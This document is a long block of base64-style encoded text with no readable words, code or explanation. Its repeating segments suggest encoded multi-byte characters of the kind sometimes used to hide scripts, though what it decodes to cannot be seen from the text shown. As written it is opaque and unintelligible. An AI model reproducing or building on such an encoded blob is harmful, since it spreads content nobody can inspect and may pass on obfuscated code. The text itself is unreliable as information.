t7Tntqrntrfntqzntqznt5bnt5Dnt7Dntrbnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntrDnt4rntqXnt4zntqTntrbnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/vu5Dvu5bvu5Tvu4PntqrntqHnt6jntqXntr3nt7Xntrznt6zntrnntrnntqTntqTnt5Dnt5bntqrnt6rnt6jnt7nnt57nt7jnt6/nt77nt67nt7/[base64]/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5Dnt7Hnt7Hnt4/ntqXnt6Pnt6jnt7rntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7TntqXnt6znt7vnt5bntqrnt6Lnt73nt7nnt6Tnt6Lnt6Pnt77ntqrnt5Dnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqHnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqTnt7bnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/[base64]/ukZHukZ7ukYHntqrntqHnt6jntqXntr3nt7Xntr7nt67nt6/ntqTntqTnt5DntqXnt6znt7vnt5bntqrnt7nnt6Lnt4fnt57nt4Lnt4Pntqrnt5DntqXntqTntqTntrbnt6znt4/ntqXnt6znt7XntqTntrbnt7DntqHnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7TntqXntqTntrbnt7DntqTntrbnt7Dnt6jnt6Hnt77nt6jnt7bnt6znt7vnt5bntqrnt7jnt6Pnt77nt7jnt6/nt77nt67nt7/nt6Tnt6/nt6jntqrnt5DntqXntqTnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6znt7nnt5bntqrnt7jnt6Pnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/[base64]/nt4bnt6fntrznt6rnt4Xntrvnt6Dnt4rnt5Tnt6/[base64]/57a857er57er57ak57ak57ak57e257e957al57a957e157a857ak57a257ew57ek57er57al57es57e357ar57ar57es57a/57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a/57ak57a257ew57ek57er57al57es57a857ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57es57a857ak57a257ew57ew57e757es57e/57at57es57eM57aw57a957e157a957a257es57e+57e057ej57eu57at57er57e457ej57eu57e557ek57ei57ej57at57es57eP57al57es57eO57ak57e257ek57er57al57as57es57eH57al57es57eO57ak57ak57e257es57eM57am57am57a257e757es57e/57at57eb57aw57aq57ai57ai57aq57am57eq57al57aq76yp76yu76y776yu76y876y176yo76yt76y/[base64]/[base64]/ntr/ntrzntr/ntqTntqTntqbntqrntrDntqrntqbnt6jnt6Pnt67nt6Lnt6nnt6jnt5jnt5/nt4Tnt47nt6Lnt6Dnt73nt6Lnt6Pnt6jnt6Pnt7nntqXnt4LntqTntqbntqrntqvnt7vnt6jnt7/nt77nt6Tnt6Lnt6PntrDntr/ntqrntqbntqrntqvntqrntqbnt6rntqXntqrfjd+a35nfmt+N343fmt+N57aq57ah57eo57al57a957e157a/[base64]/[base64]/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57ak57e257eh57eo57e557at57es57eL57aw57es57e657es57ek57e557at57ej57es57e757ek57eq57es57e557ei57e/57eW57aq57e457e+57eo57e/57eM57eq57eo57ej57e557eJ57es57e557es57aq57eQ57eW57aq57eq57eo57e557eF57ek57eq57el57eI57ej57e557e/57ei57e957e057eb57es57eh57e457eo57e+57aq57eQ57al57eW57aq57es57e/57eu57el57ek57e557eo57eu57e557e457e/57eo57aq57ah57aq57ev57ek57e557ej57eo57e+57e+57aq57ah57aq57ev57e/57es57ej57ep57e+57aq57ah57aq57eg57ei57ev57ek57eh57eo57aq57ah57aq57eg57ei57ep57eo57eh57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57aq57ah57aq57e957eh57es57e557er57ei57e/57eg57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57e457es57eL57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57er57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57eB57ek57e+57e557aq57ah57aq57e657ei57e657a757a557aq57eQ57ak57eW57aq57e557el57eo57ej57aq57eQ57al57es57eL57aw57az57e257e/57eo57e557e457e/57ej57at57es57eL57a257ew57ak57a257es57eI57am57aw57aq57ar57e457es57aw57aq57am57eH57ee57eC57eD57eW57aq57e+57e557e/57ek57ej57eq57ek57er57e057aq57eQ57al57es57eL57ak57a257ew57es57eI57am57aw57aq57ar57e+57ep57ei57eg57es57ek57ej57aw57aq57am57ei57a257e757es57e/[base64]/[base64]/57eg57ag57e457e/[base64]/57eo57es57ep57e057ee57e557es57e557eo57aq57eQ57as57aw57aw57a957e157a557ak57e/57eo57e557e457e/[base64]/57at57es57eE57aw57eH57ee57eC57eD57eW57aq57e957es57e/57e+57eo57aq57eQ57al57es57eF57eW57aq57e/[base64]/57eo57e+57e457eh57e557aq57eQ57aw57aw57aw57aq57eu57e/57eo57es57e557eo57aq57ar57ar57eX57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57eX57ak57a257ew57eo57eh57e+57eo57at57ek57er57al57es57eE57eW57aq57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt7bnt73ntqXntr3nt7XntrzntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt4fntqXnt6znt4bntqTnt7bnt7/nt6jnt7nnt7jnt7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ntqXntqTnt7bnt6Tnt6vntqXnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntqXnt6znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt6/nt6/nt6nntqbnt7Hnt6Dnt6jnt6jnt6rnt6LntqTntqPntqbnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6znt7vnt6znt6Pnt7nnt6rnt6Lnt7Hnt6/nt6znt6nnt6zntqLnt7Hnt6/nt6Hnt6znt67nt6bnt6/nt6jnt7/nt7/nt7Tnt7Hnt6/nt6Hnt6znt7fnt6jnt7/nt7Hnt67nt6Lnt6Dnt73nt6znt6Hnt7Hnt6jnt6Hnt6znt6Tnt6Pnt6jnt7Hnt6vnt6jnt6Pnt6Pnt6jnt67nt7Hnt6Xnt6Tnt73nt7nnt6Lnt73nt7Hnt6Tnt6jnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6Tnt73ntqXnt6Xnt6Lnt6Pnt6jnt7Hnt6Lnt6nntqTnt7Hnt6Tnt73nt6znt6nnt7Hnt6Tnt7/nt6Tnt77nt7Hnt6bnt6Tnt6Pnt6nnt6Hnt6jnt7Hnt4znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt57nt6Tnt6Hnt6bnt7Hnt6Hnt6rnt6jnt5Hnt7Xntr/ntr3nt7Hnt6Dnt6znt6jnt6Dnt6Lnt7Hnt6Dnt6Tnt6nnt73nt7Hnt6Dnt6Dnt73nt7Hnt6Pnt6jnt7nnt6vnt7/nt6Lnt6Pnt7nnt7Hnt6Lnt73nt6jnt7/nt6znt5Hnt7Xntr/ntr3nt6DntqXnt6Lnt6/nt7Hnt6Tnt6PntqTnt6Tnt7Hnt73nt6znt6Hnt6DntqXnt5Hnt7Xntr/ntr3nt6Lnt77ntqTntrLnt7Hnt73nt6Xnt6Lnt6Pnt6jnt7Hnt73ntqXnt6Tnt7Xnt6Tnt7Hnt7/nt6jntqTntqLnt7Hnt73nt6Hnt7jnt67nt6bnt6jnt7/nt7Hnt73nt6Lnt67nt6bnt6jnt7nnt7Hnt73nt77nt73nt7Hnt77nt6jnt7/nt6Tnt6jnt77ntqXntrnnt7HntrvntqTntr3nt7Hnt77nt7Tnt6Dnt6/nt6Tnt6znt6Pnt7Hnt7nnt7/nt6jnt6Lnt7Hnt7jnt73ntqPntqXnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt7Hnt6Hnt6Tnt6Pnt6bntqTnt7Hnt7vnt6Lnt6nnt6zntqrntqbntqrnt6vnt6Lnt6Pnt6jnt7Hnt7rnt6znt73nt7Hnt7rnt6Tnt6Pnt6nnt6Lnt7rnt77nt5Hnt7Xntr/ntr3ntqXnt67nt6jnt7Hnt73nt6Xnt6Lnt6Pnt6jntqTnt7Hnt7Xnt6nnt6znt7Hnt7Xnt6Tnt6Tnt6Pnt6LntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5DntqTnt7Hnt7Hnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntrzntr/ntr3ntrrnt7Hntrvntr7ntrzntr3nt7HntrvntrjntrTntr3nt7Hntr7nt6rnt77nt6Lnt7Hntrnnt7nnt6Xnt73nt7Hntrjntr3nt5bntrzntqDntrvnt5Dnt6Tnt7Hntrrntrrntr3nt77nt7HntrXntr3ntr/nt77nt7Hnt6znt5Hnt7Xntr/ntr3nt7rnt6znt7Hnt6znt6/nt6znt67nt7Hnt6znt67ntqXnt6jnt7/nt7Hnt6Lnt6Lnt7Hnt77ntqDntqTnt7Hnt6znt6TntqXnt6bnt6Lnt7Hnt7/nt6PntqTnt7Hnt6znt6HntqXnt6znt7vnt7Hnt67nt6znt7Hnt67nt6LntqTnt7Hnt6znt6Dnt6Lnt6Tnt7Hnt6znt6PntqXnt6jnt7Xnt7Hnt6Pnt7Tnt7Hnt7Tnt7rntqTnt7Hnt6znt73nt7nnt7jnt7Hnt6znt7/ntqXnt67nt6Xnt7Hnt6rnt6LntqTnt7Hnt6znt77ntqXnt7nnt6jnt7Hnt7jnt77ntqTnt7Hnt6znt7nnt7nnt7rnt7Hnt6znt7jntqXnt6nnt6Tnt7HntqDnt6Dnt7Hnt7/nt5Hnt7Xntr/ntr3nt7Hnt77nt5Hnt7Xntr/ntr3ntqTnt7Hnt6znt7vnt6znt6Pnt7Hnt6/nt6jntqXnt67nt6bnt7Hnt6Hnt6Hnt7Hnt6Pnt7zntqTnt7Hnt6/nt6TntqXnt6Hnt6/nt7Hnt7/nt6nntqTnt7Hnt6/nt6HntqXnt6znt67nt7Hnt6znt7fntqTnt7Hnt6/nt7/ntqXnt6jnt7Hnt7vntqTnt7rnt7Hnt6/nt7jnt6Dnt6/nt7Hnt6/[base64]/nt6znt7rnt7Hnt6nnt6zntqXnt6Tnt7nnt7Hnt6Hnt6Hnt7Hnt6Pnt6rntqTnt7Hnt6nnt6/nt7nnt6jnt7Hnt6nnt67ntqDnt77nt7Hnt6nnt6jnt7vnt6Tnt7Hnt6nnt6Tnt67nt6znt7Hnt6nnt6Dnt6Lnt6/nt7Hnt6nnt6LntqXnt67nt7Hnt73ntqTnt6Lnt7Hnt6nnt77ntqXntrzntr/nt7HntqDnt6nntqTnt7Hnt6jnt6HntqXntrnntrTnt7Hnt6znt6TntqTnt7Hnt6jnt6DntqXnt6Hntr/nt7Hnt7jnt6HntqTnt7Hnt6jnt7/[base64]/ntr3nt7jnt7Hnt6rntrjntrvntr3nt7Hnt6rnt6jnt6Pnt6jnt7Hnt6rnt6vntqDntrjnt7Hnt6rntqDnt6Dnt6Lnt7Hnt6rnt6LntqXntqPnt7rnt7Hnt6Lnt6nntqTnt7Hnt6rnt7/ntqXnt6znt6nnt7Hnt7jnt6PntqTnt7Hnt6Xnt6znt6Tnt6jnt7Hnt6Xnt67nt6Tnt7nnt7Hnt6Xnt6nntqDntqXnt6Dnt7Hnt73nt7Hnt7nntqTnt7Hnt6Xnt6jnt6TntqDnt7Hnt6Xnt6TntqXnt73nt7nnt7Hnt7nnt6zntqTnt7Hnt6Xnt73ntqXnt5Hnt7Xntr/ntr3nt6Tnt7Hnt6Tnt73ntqTnt7Hnt6Xnt77ntqDnt67nt7Hnt6Xnt7nntqXnt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt5Lnt7Hnt6znt7Hnt6rnt7Hnt73nt7Hnt77nt7Hnt7nntqTnt7Hnt7nnt73ntqTnt7Hnt6Xnt7jntqXnt6znt7rnt7Hnt7nnt67ntqTnt7Hnt6TntqDntqXntr/ntr3nt7Hnt6rnt6Lnt7Hnt6Dnt6zntqTnt7Hnt6Tntr/ntr7ntr3nt7Hnt6Tnt6znt67ntqXnt5Hnt7Xntr/ntr3nt7HntqDnt7HntqLntqTnt7Hnt6Tnt6/nt7/nt6Lnt7Hnt6Tnt6nnt6jnt6znt7Hnt6Tnt6rntr3ntrznt7Hnt6Tnt6bnt6Lnt6Dnt7Hnt6Tnt6Dntrznt6bnt7Hnt6Tnt6Pnt6Pnt6Lnt7Hnt6Tnt73nt6znt7znt7Hnt6Tnt7/nt6Tnt77nt7Hnt6fnt6zntqXnt7nnt7Hnt7vntqTnt6znt7Hnt6fnt6/nt7/nt6Lnt7Hnt6fnt6jnt6Dnt7jnt7Hnt6fnt6Tnt6rnt77nt7Hnt6bnt6nnt6nnt6Tnt7Hnt6bnt6jnt6fnt6Tnt7Hnt6bnt6rnt7nntqXnt5Hnt7Xntr/ntr3nt7HntqLntqTnt7Hnt6bnt6Hnt6Lnt6Pnt7Hnt6bnt73nt7nnt5Hnt7Xntr/ntr3nt7Hnt6bnt7rnt67ntqDnt7Hnt6bnt7Tnt6LntqXnt67nt7Hnt6bntqTnt7Hnt6Hnt6jntqXnt6Pnt6Lnt7Hnt7Xnt6TntqTnt7Hnt6Hnt6rntqXnt5Hnt7Xntr/ntr3nt6rnt7HntqLntqXnt6bnt7Hnt6Hnt7Hnt7jntqTnt7Hntrjntr3nt7Hntrjntrnnt7HntqDnt5bnt6zntqDnt7rnt5DntqTnt7Hnt6Hnt6Tnt6/nt7rnt7Hnt6Hnt7Tnt6Pnt7Xnt7Hnt6DntrzntqDnt7rnt7Hnt6Dntr7nt6rnt6znt7Hnt6Dntrjntr3ntqLnt7Hnt6Dnt6zntqXnt7nnt6jnt7Hnt7jnt6Tnt7Hnt7Xnt6LntqTnt7Hnt6Dnt67ntqXntr3ntrznt7Hntr/ntrznt7Hnt67nt6zntqTnt7Hnt6DntqDnt67nt7/nt7Hnt6Dnt6jntqXnt7/nt67nt7Hnt7/nt6TntqTnt7Hnt6Dnt6TntqXnt6LntrXnt7Hnt6Lnt6znt7Hnt7nnt77ntqTnt7Hnt6Dnt6Dnt6jnt6vnt7Hnt6Dnt6LntqXntr3ntrznt7Hntr3ntr/nt7Hnt6/nt6Tnt7Hnt6nnt6jnt7Hnt6nnt6Lnt7Hnt7nntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt6Lnt7Hnt7vntqTnt7Hnt7fnt7fntqTnt7Hnt6Dnt7nntqXntrjntr3nt7Hnt73ntrznt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt6Dnt7rnt6/nt73nt7Hnt6Dnt7Tnt7rnt6znt7Hnt6Pntrzntr3nt5bntr3ntqDntr/nt5Dnt7Hnt6Pntr/ntr3nt5bntr/ntqDntr7nt5Dnt7Hnt6Pntr7ntr3ntqXntr3nt7Hntr/ntqTnt7Hnt6Pntrjntr3ntqXntr3nt7Hntr/[base64]/nt6Tnt6Dnt7Hnt6Lnt73ntqXnt7nnt6Tnt7Hnt7rnt7vntqTnt7Hnt6Lnt7/[base64]/nt6jnt7Hnt73nt6HntqXnt6znt7Tnt7Hnt7jnt67ntqTnt7Hnt73nt6PntqDntr/nt7Hnt73nt6LntqXnt67nt6bnt7Hnt7/nt7nnt7Hnt77nt6jntqTnt7Hnt73nt7/nt6Lnt7Xnt7Hnt73nt77nt6Tnt6Lnt7Hnt73nt7nntqDnt6rnt7Hnt7znt6zntqDnt6znt7Hnt7znt67ntqXntr3ntrrnt7Hntrzntr/nt7Hntr/ntrznt7Hntr7ntr/nt7Hntrvntr3nt7HntqDnt5bntr/ntqDntrrnt5Dnt7Hnt6TntqDntqTnt7Hnt7znt7nnt6jnt6bnt7Hnt7/ntr7ntrXntr3nt7Hnt7/ntrvntr3ntr3nt7Hnt7/nt6znt6bnt77nt7Hnt7/nt6Tnt6DntrTnt7Hnt7/[base64]/nt6TntqTnt7Hnt77nt6rnt6XntqDnt7Hnt77nt6Xnt6znt7/nt7Hnt77nt6Tnt6jntqXntqDnt7Hnt6DntqTnt7Hnt77nt6bntqDntr3nt7Hnt77nt6HntqXntrnntrjnt7Hnt6Tnt6nntqTnt7Hnt77nt6DntqXnt6znt6Hnt7Hnt6znt7/nt7Hnt6/ntr7nt7Hnt6Tnt7nnt7Hnt7nntrjntqTnt7Hnt77nt6LntqXnt6vnt7nnt7Hnt6Pnt7TntqTnt7Hnt77nt73ntqXntr3ntrznt7Hnt6XntqDnt7Hnt7vntqDnt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt77nt7TntqXntr3ntrznt7Hnt6Dnt6/ntqTnt7Hnt7nntr/[base64]/nt7Hnt6rntrznt7Hnt77nt6TntqTnt7Hnt7jnt7nnt77nt7nnt7Hnt7vntrnntr3ntr3nt7Hnt7vntrrntrjntr3nt7Hnt7vnt6jnt7/nt6Tnt7Hnt7vnt6TntqXnt7/nt6rnt7Hnt7nnt6jntqTnt7Hnt7vnt6bntqXntrnntr3nt7Hntrjnt5bntr3ntqDntr7nt5Dnt7HntqDnt7vntqTnt7Hnt7vnt6Dntrnntr3nt7Hnt7vnt6Lnt6nnt6znt7Hnt7vnt7jnt6Hnt67nt7Hnt7vnt7XntqXntrjntr/nt7Hntrjntr7nt7Hntrvntr3nt7Hntrvntrznt7Hntrrntr3nt7HntrXntr3nt7HntrXntrznt7HntrXntr7nt7HntrXntrjnt7HntrTntrXntqTnt7Hnt7rntr7nt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3ntqTnt7Hnt7rnt6jnt6/nt67nt7Hnt7rnt6Xnt6Tnt7nnt7Hnt7rnt6TntqXnt6rnt5Hnt7Xntr/ntr3nt7Hnt6Pnt67nt7Hnt6Pnt7rntqTnt7Hnt7rnt6Dnt6Hnt6/nt7Hnt7rnt6Lnt6Pnt7jnt7Hnt7Xntrrntr3ntr3nt7Hnt7Tnt6znt77ntqDnt7Hnt7Tnt6Lnt7jnt7/nt7Hnt7fnt6jnt7nnt6Lnt7Hnt7fnt7nnt6jntqDntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5Dnt5bntqrnt77nt7jnt6/nt77nt7nnt7/[base64]/57a857er57er57ak57ak57ak57e257e757es57e/57at57es57eb57aw57ep57eW57aq57eq57eo57e557eI57eh57eo57eg57eo57ej57e557e+57eP57e057eO57eh57es57e+57e+57eD57es57eg57eo57aq57eQ57al57es57eZ57ak57a257er57ei57e/57al57e757es57e/[base64]/57a957a557es57ak57ak57eQ57ak57e257ek57er57al57eD57ei57e557ek57er57ek57eu57es57e557ek57ei57ej57eW57eq57al57aqw4vDnsOJw5bDksOIw4jDksOUw5XntqrntqHnt6jntqXntr3nt7Xntr/ntr3ntrnnt6zntqTntqTnt5DntrDntrDntrDnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/[base64]/34rfnd+C34bfnN+c34bfgN+B57aq57ah57eo57al57a957e157a/[base64]/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6znt6nnt7Tntqrnt5Dnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXnt6/ntr3ntqTnt7bnt6znt77ntqXnt6/ntr3ntqTntrbnt7DntqTntrbnt7nnt7/nt7Tnt7bnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57eq57al57aq77Cy77Cd77CX77CB77Cc77Ca77CX57aq57ah57eo57al57a957e157a857ev57a157a/[base64]/57eW57eq57al57aq7qK97qK77qKt7qK67qKJ7qKv7qKt7qKm7qK857aq57ah57eo57al57a957e157a157a+57ev57ak57ak57eQ57eW57aq57e+57eo57es57e/57eu57el57aq57eQ57al57ai57eU57es57eP57e/57ei57e657e+57eo57e/57ai57ek57ak57az57aw57a957e157a957ak57e257e/57eo57e557e457e/57ej57as57as57eW57eQ57a257ew57e/57eo57e557e457e/57ej57as57eW57eQ57a257ew57er57e457ej57eu57e557ek57ei57ej57at57ev57a157al57ak57e257e757es57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt6znt4LntqXntqTntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6znt4PntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57at57ev57eo57aw57aq57aq57a257e757es57e/[base64]/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntqTntrbnt6Tnt6vntqXnt6znt6HntqTnt7bnt5vntrDnt6/[base64]/57a857a+57eo57ak57ak57am57aq57aj57en57e+57aq57ak57a257ek57er57al57es57eh57ak57e257eb57aw57ev57eo57am57aq57ai57e/57ev57eS57aq57am57eq57al57aqxoLGocakxrXGp8aaxprGjcaQxqHntqrntqHnt6jntqXntr3nt7Xntr/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntrbnt7Dnt7Dnt7Dnt7Dnt7vnt6znt7/ntq3nt6/nt6rntrDnt7bnt7Dntrbnt6/nt6rnt5bnt6rntqXntqrVndWY1YzVidWc1Y3VvtWB1YnVq9WJ1YvVgNWN57aq57ah57eo57al57a957e157a/57a557ep57ev57ak57ak57eQ57aw57aq57es57eh57eh57aq57a257ej57es57e757ek57eq57es57e557ei57e/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/ntr7ntrjntr3ntqTntqTnt5DntqTntrbnt6Tnt6vntqXntqznt6/nt6fnt7Hnt7Hnt6/nt6bntrHnt4nnt6znt7nnt6jnt5bntqrnt6Pnt6Lnt7rntqrnt5DntqXntqTntqDntr3nt7Xntr7nt6jntrXntqfntr3nt7Xntr7nt67ntqfntr3nt7Xntr7nt67ntqfntr3nt7XntrzntrXntqfntr3nt7Xntrznt6jnt7Hnt7Hnt6/[base64]/ntr7ntrnnt6jntqTntqTnt5DntqHnt6/nt7zntrDnt5bnt7bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrntrfnt6/nt67ntqHntqrnt6Tnt6nntqrntrfntr3nt7Xntrvntrjnt6jntrvntqHntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrntrfntr3nt7XntrzntqHntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrntrfntr3nt7XntrzntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7DntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7Dnt7Dnt5DntqHnt6/nt7/ntrDnt5bnt5Dntrbnt6Tnt6vntqXnt6/nt73nt5bntqrnt7nnt7/nt6Tnt6Dntqrnt5DntqXntqTntrDntrDntrDntqrntqrntqTnt6/nt73ntrDntqrnt6Xnt7nnt7nnt73ntrfntqLntqLntqrntqbnt6rntqXntqrvnYHvnYDvnIHvnYvvnYDvnYLvnY7vnYbvnYHntqrntqHnt6jntqXntr3nt7Xntrzntr/nt6nnt6jntqTntqTntqbntqrntqLntqrntrbnt7vnt6znt7/ntq3nt6/nt77ntrDnt6/nt6XntqXnt6/nt73ntqTntrbnt6znt5/ntqXntqTntrbnt7vnt6znt7/ntq3nt6/nt7nntrDntqznt5bnt5DntqHnt6/nt7jntqHnt6/nt7vntrbnt6vnt6Lnt7/ntqXnt7vnt6znt7/ntq3nt6/nt7rntrDntr3nt7Xntr3ntrbnt6/nt7rntrHnt6/nt7znt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7rntqbntqbntqTnt7bnt7vnt6znt7/ntq3nt6/nt7XntrDnt6/nt7znt5bnt6/nt7rnt5Dntrbnt6/nt7nntrDntqznt5bnt5Dntrbnt6Tnt6vntqXnt53ntqvntqvnt6/nt7Xnt5bntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrnt5DntrDntrDntrDntr3nt7Xntr3nt7Hnt7Hntqznt53ntqvntqvnt6/nt7Xnt5bntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt67nt6Lnt6Pnt7nnt6Tnt6Pnt7jnt6jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt6znt6Hnt6Hntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntrDntr3nt7Xntr3ntrbnt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57aq57eQ57eW57aq57ej57aq57eQ57eW57ev57e757eQ57eW57eq57al57aq7q6s7q637q6U7q637q6v7q697q6q7q6b7q657q6r7q6957aq57ah57eo57al57a957e157a657a/[base64]/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57es57eh57eh57aq57eQ57aw57aw57aw57a957e157a957ak57e257ev57e457aw57a957e157a957a257ek57er57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/7q+27q+l7q+557aq57ah57eo57al57a957e157a657a757a557ak57ak57eQ57ak57e257er57ei57e/57al57ev57e757aw57a957e157a957a257ev57e757ax57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/[base64]/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6/nt7vnt5Dnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntqTntrPntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntqbntqbntrbnt7D